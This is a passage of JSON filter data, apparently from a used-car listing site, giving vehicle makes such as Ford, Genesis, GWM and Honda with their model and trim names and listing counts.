\u002757","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Wild","Value":"Wild","Name":"Wild","Counter":0,"Selected":false,"Sort":78}],"Selected":false,"Counter":278,"Sort":13},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":65},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cardinal","Value":"Cardinal","Name":"Cardinal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo","Value":"Tourneo","Name":"Tourneo","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":60}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Millenium","Value":"Millenium","Name":"Millenium","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Nugget Titanium","Value":"Nugget Titanium","Name":"Nugget Titanium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS Monte","Value":"RS Monte","Name":"RS Monte","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka SE","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":142}],"Selected":false,"Counter":870,"Sort":14},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":66},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":67},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":68},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":69},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":70},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":71},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":72},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Cou